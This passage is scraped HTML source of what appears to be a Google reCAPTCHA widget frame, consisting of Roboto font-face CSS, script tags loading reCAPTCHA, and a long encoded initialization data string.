U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="JBNxRJRE9tjT-x1bi9LjxA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="JBNxRJRE9tjT-x1bi9LjxA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="JBNxRJRE9tjT-x1bi9LjxA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\x22,\x22ZmpJKMKgNMK4wosADsOwPsOTMMONw4TDi2bCmHzDqsKSwqrClsKIwplibMO+wp7DjVc9EinCixw6w6U5wqs2wpjCgmzCocOHw43DhUNLwqrCg8OnPS/CrcO3w4xUwo/Cuit4w6ZpwowPw5BVw4/DjsOFasO2wqw5wolHFcKRK8OGWA3CrWbDjsOJWMK4fsKUwqtNw71SP8O7w7cawr5Mw5wVKMKAw7/Ci8OsR1s+w68OwqzDjcOkI8Obw47Cg8KQwpd7wpvDlMK2w5zDr8OsGDMkwrV/w6kqGB5Jw7JcKsOfFsOVwopbwpdawr3CgMKOwr8sEMKEwqHCvsKwBVrDvcKKTi9Aw6d7Pk/[base64]/[base64]/Dll9Fw5Nnfg/DisKDDsO3w6PDmiVfeDV2e8K6ZsK6JxHCrcOPOMKLw5RPe8K9wo5fbMKPwp4BeVnDvcO2w5jCvcO/w7QeeRtEworDrE46bHzCpy0fwr9rwrDDnl5kwqMiDzlUw7EQworDlcKew7fDnSBOwro4GcKxw6s7FsKjwoTCu8KiX8Kyw6AhZ2MKw6DDicO5ax7DpcKsw55Yw5/DtkIYwp9LccKtwpHCgcK7KcK6Ci/[base64]/Cpj1/HmHCrcO0BsOzw4VdwqAAeMOqwpvDqcK2XQPCuSdew6PDrTnDvEswwqRrw6jCi18RRxo2w5PDo1tBwqfDisK6w5IpwpcFw4DCkMKMcCQcHBbDi0JoRsOXFcOWc1rCsMOVXFpGw53DgMOfw7jCnGfDlcKgX0Acwq9BwoPCrG/DiMOiw5PCqsKtwqbDrsKGwotyZcK3EmZvwpExTnRkw5Akwr7ChcOEw7NjNMK2bsOTMsKiDUfCt1nDjxMHw6fDr8OGSDITY0zDgi4UD2rCksKtaVLDmnzDs2bCvlktw6VMXhnCr8Onf8KTw5rCjMKjw7DCjE8EL8KwZSbDhMKTw5nCugPCpl3CrcOSa8O7e8K1w6AEwq/CkytMM1pcw5dDwrxgHFl8LHonw6caw415w7/DvgErK37Co8KZwrtvw6o0w4rCq8KawoHDqcKpT8O/WCJWwr5EwroSw5Igw6Erwr3DhRDCtl/Cv8ONw6lmZxxlw7bDosKIRsOTbUlowpo0By8wEMOffxE2RMOXDMO+w7jDj8KFdGzCp8KObzRmcFZaw4LCsijDlHvDk0ErWcKFcBLCuR9KQsKgOMOmOcOEw4XDmMKFJkQpw5zCosOyw5w4WD99eW/CsCxsw7TCqMKpZVDCsGVfFRzDkFPDgMKtJDtcEn3DvmxZw54mwoDCr8OtwpnDiUrDucKQMMOcw4zCrSYKwpnCk1nDlHQTVHLDkStrw71BTsOawr4Yw6JKwoAVw4QUw5tgK8KOw7w/w5XDoWMVKwrChcKwScOSe8ODw5I3CsOybQHCr0AqwpXCnzbCt2h6wrEXw4sAGV0VBwLDnhrDicOUTsOYfQnCucKHw4VyCSNXw7PCocKcWzrDly9/[base64]/Dm0PDthbDvMK6w7FrwpxpwonCocKpw7/Ckn1Ow5cSRsK9wofDl8KRwq/Ctgh/SsOYQMKow4tkOjDCm8OGwpMXHsKiXMOPFnrDkcOhw445EAplYT3CoA3DmcKyND7Dglh6w67CpznDtRnDtMKmFXXDpm7DscOXSVQEwp8Mw7cmS8OFSlhSw4zCmXfCssKVH2nCsmzCvg58wr/Dp1rCqcOWwqHCmxRqZsKZe8KFw59nbsKyw5Uhf8K6wqnCgSl+RCI7K2/Duz50wqImS2QBXBcyw7s7wpXDgjtXC8OrRjrDsw/CvFHDjcKMR8KCw4h0cwUpwr4+cFUWaMOyeXwDwqrDhxY8wppNQcKhIQ0FK8O1w5fDp8OswrjDgsObQMOGwrAtZ8Kjw73Dk8OBwrDDmX4hVz7Drm8cwrPCuEvDkhoMwrMvNsOMwp/[base64]/DrUF9w5lyAw0Mw6MWYWs6RV3ClcOqPEPCsUjCmU/Ds8OEBRbCkMKrLxDCtFDCnjt6MsORwonCn23Dpl4TNGzDjV/DlcKswrwVBGVMRsKLQ8KVwq3CmsOUYy7DlRzCncOGZsOHwrbDsMKxZ3TDu1XDrSJKwobChcOxKsOwWhJMbH/CssKeZMKBdsOdEWfDsMKYKMKpZi7DuTrCtsOyHcK6wo1Uwr7Ck8O1w4zDnQ8IEX/DtHUZwrTCrsOkRcK3wovDizDCs8KFw6XDhcKEekLDkMOwf2UtwotqH0bCpMKUw7jDlcO0bn11w4kNw6zDq2F+w4JtdGXCrQx/w4HCnnPDkRHDucKKUTnCt8O5wojDlcK5w4IgRjInwrQZMcOSdsObC2LCpcKkwrTCqMOHZsOpwpcMK8O/wqvCr8Kaw7VGC8KnRcKZdEbDuMOZwrl9wqxnw5zCnALChMOtwrDCuVfDkcKFwrnDlsKnO8OHd1xqw4vCo0o1LMKNwp/Dj8Kcw5PCnMKeccKBw4fDgsO4L8Oawq3Do8KbwpnDq2w1KVI3w6/[base64]/DtMOWRcKvw6LDhTjCjAsdIMOPwqxlw6UALcKvw41MacKYwqbDg1JpIzbDjAQvVE9aw4/CjV3CvMKfw67Du1BTHcKNRTPCkVrDsiTDiwvDghbDkcOmw5jDtgl1wqZEPMKGwpnDv2DDg8OiLsOew77DlwE7LGLDnMOZwqnDv2EQdHLDpsKKUcKSw5hYwq7DmMKleW/CqX/CowTCrcK+w6HDmUw1DcO5KsONXMKCw4ppw4HCtUvDhcK4w54sGsOyesKfTcOOfsKaw54Bw6pWwq5kWcOxwqPDk8Kcw5BRwq/DoMONw6dJwos9wr0+w7zDjl5Mw4tGw6TDt8KIwrPCkRjCkG3CpyDDnDPDssOnw4PDvMKPwohcASMgR2pETmjCr1/DpsO4w4PDicKeT8KBw5hAFT3CtGUtZSXDqBRmecOjP8KNBDzCjlTDqwzCv1rDuwTCvMO7GnxZw5/DhcOdA3vCh8Kjb8OZwpNMwrbDv8KQwpLCt8O+w5rDrsO1PMK1CyfDqMK7EH09w73DsGLCosKjEcK0woQEwpXCjMOIw75/wqnCsm1KDMOPw6JMBV8/DkcVey05YMO/[base64]/[base64]/[base64]/RMObZsKlRcOgYsK8eQxFwqZ+w7AGw4N7JXTCiDd5ZsOWLcKWw50pwprDi8KgekTChE8mw61IwrPCsG5/wqRMwp4dF2fDnF9+JF5/w5XDmsOHJcKjKlHDmMO2wrBcw6/DvMOoLsKLwrJVwrw1OmhWwqJfCE7CgQ/CpCnDqlPDqyfDu2p4w7TCihTDmsO7wo/CkAjCscO7RyZvwo1awpIuwqjDr8KochIUw4E/wo5zLcKKdcONAMOxT3I2W8OoA2jDjMKMGcO3aj1Cw4zDm8O9w43DrsKRKmUDw7hINRjDpR7DucOMPsKZwq/DmWnDkMOIw7Bzw7wZwrlqwrVLw6zClTd5w5wnej10wqvDmMKhw7nCiMK+wp/[base64]/w4Iyw7hfw5w2wofDp8Krw6o5w5bCoGXDjEoLw5bDp1/ClUdvEkLCumbDrMO6w7vDqn7DmcOywpLClVfDu8K6JsOmw7nCusOVSi84woDDtsODdFbDol4rw7HDmzRbwqgBEirDhCJSw58oOj/CognDqGXCgmVNAQQaLsOpw4tvDcKKFyfDvMOFwojDn8OuTsOrfsKIwrnDmy/DvsOmcGQuw4rDnQ/[base64]/U8KFZcOmM2wgwrzCm8K7O8KOeQJZUsO8GHPDo8K/w4kHdijDkUvCu2fCuMOsw7XDq1rCtyDCt8KVwq0vw40Cw6Y3wp3Dp8KTwrHDpGFQw55WPUDDm8K4w51tdXxacSEjElHDl8KKS3MvPQUKQMOiNMO0I8KfbjfCjsOgL0rDqsK5OMKBw6LDsgdrLTcYwoANHcO8wr7Cpi1iKsKGXS/[base64]/[base64]/OSpfGsK7TsK/LA3DkcKgIcKREwZJU8KoG0zCkMOQw7zDt8OIIHXDnMO5wojCg8K/[base64]/woRkwospwptjZStzw7nCosK7w5/Dvz8ZwpBkwpbDpsOew4EGw7PDl8OZVWshwrsKYSpBw7TCgVpfL8O0w7XCqnp3QnfDsHZXw5fCrEJFw6rDusOQdyE6agjDkGDDjzgfNBRmw5kjwoc0NsKYw6vCn8KvG00+wrULRTrCr8KZwrouw7slw5jCpV7DscOpWzHDtCJiUsK/PATDuXQbeMK3wqJadC47aMOhw4tkGMKuA8K8AHRUIVDCgcOfPsOYTnLDsMOoIRTDjgnCoRRZw6XCh0AldMOLwrvDqVUHChMzw6zDrcOxVioyIMKIC8Kow4DCgm7Dv8O/[base64]/CisKJw41zUcKeQgrCohccwpgGw4FfOHoewrfDn8Onw5k5A3hCMT/CkcKhGsK1W8Omw6trNiwawowAw73Cg0s0wrXDtsKGMcKSJcKLMcKvbnXCt1NucVzDocKkwrNNGcOXw6/DsMKdcXLCl3rDisOFDsO+wo0LwoPCjsOGwoDDm8OMVsOfw6fCpnQYXsKPw5/CncOTNFrDkk4EIMOFP051w47DlcOtQlzDp2wRUMO4wpApanxhVA3DicO+w4FbXMO/[base64]/[base64]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[base64]/ChcOPIsKFw5TDmcOIw4TDtyfDv8ODT8Krw6dqwqPDtMKqwovDh8KGXcO/AGt8EsK8dBXCtSXDncKrbsObwoHDu8OKAy0Nw5nDmsOnwqIvw5PChyPCiMOQw4HDqMKXwofCg8OAwp0HAwYaJxHDuzIww7wDw41CKFd2B37DpMKDw47ClXXCkMOcEQHDhivCr8KCcMKAIW3DksO3LMKjw7hBM199AcKwwrJ0wqXCqTVrwpTCrcK/NMKOwoQNw5w4HcOTDA7ChcKZCcKrFBY0wp7Cg8O7BMK4w5IDw5ltVDYCw7HCvTpZJ8ODG8OyKW8hw6grw4jCr8K6GsOLw4lgLcOLMcOfWxZUw5zCtMOBC8OaHsKoC8KMScOoYsOoR0ouZsOcwo0swqrCmsK2w4UTECDCpsONwpnDsDFTMxwywpfClkEow7zDrW/Ds8Kiw7k6eRnCo8KUDCjDncO0U2fCtg/Cin1tRcKqw5LDocKgwotIcsKBW8K4wqMow7zCnEVmYMOJd8ONVQUtw5nDqmtGwqUsCMKCfsOhHwvDmhA1V8OowqPCrzjCh8KTQcOySXQ0D1IFw7EfAF7DrWkXw7zDj2zCsXx6MnzDqSDDhcOrw4Yewp/DiMOlM8OUayNDG8ODwp0qE2nCi8KoNcKqwrDCgQFnGsOqw5QSTMKfw7oSdA5/wpl/[base64]/CsQtCw7lZIw/DscOqGWLDh2nDsMKKGsKXw5J4w5QFGsOXwo/DnMOrNFnCsxo6NQ3DtzVCwpYHw4bDrEggC37CgWM2DsKlVVNuw4R0CzBqwqbDocKiHmlfwqJXw5ptw5ssHsKyTsOxw6LCrsK/w6TCocORw7drwqvCgAcTwoXDkmfDpMKBIQnCmjfDl8OKLcOcPi8Zw4Enw4tRe27CjB5VwqcTw6koH3YLeMOVA8OPasKaEMO5w7o1w5bCisO9IH3CjwNmwqMnMsKMwpTDsmVja0/[base64]/wqMCw7rDuCnDq0HCoWXDl1HCtxLDp8OgX8K4O30uw7RaRC57w6N2w4VLEsOSOx9qRWMXPAMHwozCm0vDuyTCl8KBw50Hwp97w5fDiMK/[base64]/Cs8KDK8Kow6fCgVnCpFPDow7CtxFsBMOvAsORYmTDvMKCIFlbwpvCkBbCq00kwq/Do8KUw64Awr3CpcO2DsKnH8KcMMOewoQrOxDCpHBCWSDClcOUTzU2LsKcwoMgwqk6fsO8w4VQw7hcwqNVUMO/OMKBwqdmUHRdw5Fpwr/CpMOwZMOYZB3CqMORw7lWw5fDqMKrd8O9w4zDo8Ohwr4hwqrCqsO7OWbDqW1xwpvDicOEYEFiacKbIELDtsOEwowhw67ClsOzwqkSwrbDkHNQwqtIwpk/wqk6TCPCiUvCmkzCqlzCs8O2a1LCtmFTQsKFTyHCqsOaw5MdHik8dG9YYcOCw7bCkMKhKEzDrmMaSylBXCPCoH5ecncXeycyUcKyEEvDmcOpDsKXw6jDoMKmezgmEBfDk8O2VcKkwqjDm1vDkh7DiMOBw5XDgH10LMOEwpzDkz/Dh1nDu8KiwrDDvMOoV0lNDnjDkWE1c2J/IcO9w63CvlgUMENLSDzCq8OIT8OtZMOTMMK9J8OmwrdGaS7Di8O5XX/DvMKXw7UTNMOHw7lAwrHCk29XwrLDqhcKNcOGS8O5WMOiRV/CvF/DuH9ewq7DvjzCkUIkQVjDrcKuAcODWxTDrWdjasOFwp93DF3CkTYRw7Zvw73Cn8OVwpJhB0DCkQLCvQoiw6vDrGIMwpHDhGFqwqDCtWllw4zCngcJwq0vw7MHwr0zw71Uw7MjCcKywq/DvWnCjsOhbcOOXMKwwprCoy9+SXIlQcKlw67CgMOPDMKxwrN7woI9Mx5YwqbCg0ISw5vCvQFkw5fCvVxzw70rw7LDriV7wowLw4jDo8KCbFzDmwddScODScKywpPCtcKRWy80a8OPw6jCn37DjcKyw53Cq8O8ccKLSBEGQ38Zw5jCiSh+w4XDpcOVwo58wq5Iwr/[base64]/CuMORw6/CocO9bMO7w5YPwo3CgMK+IlALZjoML8Kpwq/Dg0HChEbCsxkBwoVmwobCpsOkB8K7KxfDrnszecOBwqTCi18yYkktwofCvwtlwp1gE3rDsjbCnGQiDcKOwpLDo8K3w5tqGkLDtcKSwqXDicOfUcOwRMK/LMK0w4nDgAfDkjbDpMKiM8K6E17CggNic8OOwqkSQ8ObwqM/DcKBw7xTwpxRGcOwwrTDucKMVz01w6HDi8KjCTjDmFjCg8KUDiPDnDlJO1Ypw6bCk3jDkTnDshUOWEvDki/[base64]/DnMKbRF3DnjFtw77DtGDCkhnChcKuw5UcFsKJbsK1d07CvCJMw4TCv8Osw6N1w4fDqMONwrvDll9Nd8O0wrzDiMKTwoxqBsK7GW/DlcOmEwfCiMKOV8KDBEBQYiBHw5g9Zmh8d8O/fMKfwqTCtcOPw7ojTcKtY8KVPx9TBMKiw5PDh1vDvnnCnm7CrTBMJMKVZMOyw6hBwpcJwrtwIgXCtcK5USvDp8KzJMO/w59nw55PP8KJw7fCtsOYwqHDlC/Dq8ORwpHCkcKcL1HCpl1qUcOFwprCl8KCw5p/IT4VGRvCnwdowqLCjWIdwo7Cr8OzwqHDocO2woPDqhTCrcO8w4PCuWnCpXjDk8OQLDYNwpFeTnLChsK9w6PCmGLDrlbDksOiJy9jwqEnw5IvWRkNbUQZTD5BJcKWF8OhJMK+woTCnw3DhsOOw5lwUht/A3XCk1UAw53CrsKyw4vCuGtOwq/[base64]/CisKMGlsqwrQMeMO/[base64]/CicKgME/DnMO9G21TWFMtLMKBw6TDq1DCgcOKw6jDvlnDqcODTSHDsx1IwoVPw790wpzCvMK5wqovFMKpaRfChjHChhrCtifDnkEbwp7DlMKEFCYMw7EpZ8OywqoiXsKqTXpnE8O4C8OrG8OAwp7Dkz/CmlZqVMOHMyDDucKIwpTCpTY7wpo+TcOjF8OtwqLDigJQw6fDmlxgw7LCkMKcwqbDj8OuwpPCuA/DqCBowozCmC3CrMOTZEJbworDpsKNBWvCvMK+w5oBAkLDi1LChcKVw7DCvhAnwpbClBLCksOuw4lUw4AYw6vDmAAAAMKWw4DDn3oTHsOAbsOyJTvDrMKXYmLCp8Kcw6skwqcOCxHCnsOBwqovU8K/woUiYcOWQMOuNcK2BiZDw7EAwpFCwobDsETDrh3CksOFwpDCicKdOcKHw6PClizDisKCccOvTVMXCzpeFMKSwoXDhiAAw7vDgnnDtBTCnitLwr3DocKww4JCFl0Nw6DClX/DksKhAGAew6hIS8OAw7oQwo5cw4XDiG3DgElAw7Fswr0+w6vDqsOgwpTDpMKqw4ImMcKpw47ClSfDhMOQT3DCuHLCl8OwHhvCi8KLT1HCucOewr4cCyIfwo/DqF81VcKwcsOmwoLCmR/CucKlVcOKwqvDnxVbHxXChSvCvMKaw7Nywr/CkcO2wpLDmzrDlMKsw5jCuQgHwpnCvU/Dr8KtAQUxWALDjMOKQg/DiMKhwoE/w6HCoEwrw65Sw6vDjxbCksOAwr/[base64]/Cj8ORw7jDqn0RQzLDk2pFwo1QF8OSw4PDkBvDrsOfw4c9wpYqw7FBw5QIwprDvMOdw4fDvcOJdsO/wpQTw7PConkwcsO9AsK8w5HDpMK+woHDl8KLYcOEw7fCoSl8wrNKwr1oVTHDm13DnD1CdiAIw49GFMO4M8KJw6RJC8KWB8OWYB8jw5vCh8K+w7TDrGbDowjDn1Baw6lTwpZRwoHCjixawqvCpxArPcKlw6BZwo3Cl8OAw4kIwqF/O8KGGhfDjGZqYsKfcxl5wonCscOeOsOiMnwzw6xHZ8KKLMK5w6trwqHClcObXSMVw6g+wqzDvA/CgcKlacOkGgrDiMO7woANw6YSw7bCij7DgFdvw4MYLXzDrDgILcOBwrfDv2Uiw7LClcOubWYiw43CncORw4XDpsOmTgdKwr8GwprCpx4XUhnDswHCvcOiwoTCmTRxOcKpKcONwoDDjVvCknbCqcKtBnQfw7MmO2/DhcKLesK5w6zDsWLCnMK5w6AMYVtCw6DCicOhwpETw6bDvk3DqgLDtWcpw4LDgcKdw4/[base64]/[base64]/DvMOnw4DDuMK9wpkYwpLDlUJ1YEjCnkzChF8gbiPDkycPwobCqyciJsOIPVFKfsK5wqfDhsKew63DnnIcQsKyLsK5M8OHw5YeD8KdHMKbwp7DkFrChcO5wqZ/wqnCgREdOHrCqsO3wqFbGCMPwoRxw5UHdcKKw5bCsUcLw6A2HRDDksKCw41Sw5HDssKnQMKtawlbagt9VMOywqPCmsKwXTxtw6ETw7rDsMOiw7kBw53DmgQqw6HCmTrDmkvCmcOmwoUGwqPCm8Ovwp4Gw5nDt8Otw7fDv8OaRcOuNUbDuEoNwq/[base64]/[base64]/DnMOzw7vDvcOEw4fCisOXw6wACsKCw5PDn8O0JwDCu8KIT8Onw4l4woXCksKKwqxBHcOab8KAw60kwpjCosKaZFjCuMKbw5zDvjEjwogeZ8KSwrFre1/DncKIXGhgw4jCg3Y5wrXDnnTCqBHDkkfClXpRwpvCtcOfwrPClsKMw7gMB8OvO8ObU8KUPXfCgsKBczo6woLDtmRDwoBAfScTY1UGw53DlcOmwrDCpcOowrcLw7c9WxMJw5pOVRvCusOQw7LDvMONw4nDmDjCrXI4woDDoMOLOcKYOhXDnXXCmm3DvsKXGAgPbDbCmx/DtcKDwqJHcHpow4jDixUKTmbDsmbDoQBUch7CicO5WcOPWU1SwrY7SsOow50rDU8sGsK0w4zCocKKIjJ8w5zCpcKBD1gkV8OFNMKWaTnCqDQkwp/DscKVwowxLxTDrsKMJ8KWLWHCkCLDhcOuZww9JTfClMKlwpszwqkNIMOTdMOXwqHCl8O4RmdjwqQvUMOXBcK7w5HCmG5gE8OvwoYpOF0dBsO3w77CmU/DpsO+w6PDpsKdwq7CuMKCD8KdXS8vaEnDvMKHw4MTP8Ovw5zClH/Cv8Onw4TClMOTwrPCq8Kmw5PCqcO4woQ0w4MwwpfClsOdJHzDlsKudmxkw6MZIDMbw77ChXzCnErDhcOew6MpFFrCoHFuw6nCmQHCp8KVMMOeIcKNVmPCgcKkeyrCm1hsFMKWW8O2wqAkw4V/bSRbwoA4w4FsXMK1M8O4w5AlD8Ksw6HDu8O+PwMDw6Zjw63Csytpw7LCrMKZCy3CncKQw4QiYMO7MMKewqXDs8O8OMKXRQJfwrkmAMOqI8Opwo/Dk1l7wp4yRgtfwrjCtsKpDcOKwpouw7bDgsOfwqfCgwlyMcKWQsOfPDXDrkfCs8OrwqDDpMKYwrPDl8OkJWNDwq5yUSR0T8Oeez/Cq8KhVMKxEMKew77CrTHDgAczwp5lw4VFw7zDgWRMNcOOwoHDo25rw6VyH8Kyw6/[base64]/L03CoF7CnsK7w658W3oVw5zDrsKZw4/[base64]/Drnlbw5XDq8KVaMOewpfDu8K7wr/DvMK3wo/[base64]/[base64]/ChsK1FRjCu8OENkUQw5cew5HCjXDDh2DDv8KYw7QkWkTDrkHCrsK6O8O1CMOgccOAPwvDuSQxwrlxMcKfKgBLVDJrwrLCksKwGmPDrcOaw4XDq8KXUFVgBhbDvsOfG8OEfRdZDEFbw4TCnzh/w4LDnMO2PQYOw5TCvcKCwohNw6taw5DDmUQ0w7QPF2kUw6DDscOaw5fCgWLChk1/TMOmBMK+wqTDgMOVw5MVEUMubC4Ta8O/WcOSB8OSE0PCgcKGesKIK8KdwpnCgRvCmwIqfkI7w4jDoMOIFxfDnMKJBnvCnsKQZRbDnS7Dv3/[base64]/[base64]/wo9TwoLDu8Kxwrc